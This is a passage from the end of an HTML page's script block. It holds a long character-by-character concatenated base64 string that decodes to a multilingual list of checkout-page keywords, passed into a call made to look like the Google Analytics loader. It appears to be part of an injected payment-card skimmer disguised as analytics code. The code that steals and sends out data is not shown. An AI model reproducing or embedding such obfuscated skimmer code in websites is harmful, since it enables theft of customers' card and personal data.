+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
